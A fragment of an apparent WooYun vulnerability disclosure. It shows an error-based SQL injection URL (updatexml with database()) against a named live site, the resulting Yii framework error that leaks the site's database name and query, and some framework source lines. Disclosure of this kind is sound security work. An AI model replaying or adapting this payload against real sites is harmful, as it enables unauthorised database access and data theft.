 i.49you.com/game/item/catid/46%20and%201=(updatexml(1,concat(0x5e24,(database()),0x5e24),1))/id/7.html
CDbException
CDbCommand failed to execute the SQL statement: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '^$i_49you^$'. The SQL statement execute
SELECT *
FROM `game`
WHERE `catid` = 46 and 1=(updatexml(1,concat(0x5e24,(database()),0x5e24),1))
ORDER BY `listorder` DESC
/i.49you/www/framework/db/CDbCommand.php(543)
531 {
532 if($this->_connection->enableProfiling)
533 Yii::endProfile('system.db.CDbCommand.query('.$this->getText().$par.')','system.db.CDbCommand.query');
534
535 $errorInfo=$e instanceof PDOException ? $e->errorInfo : null;
536 $message=$e->getMessage();
www.wooyun.org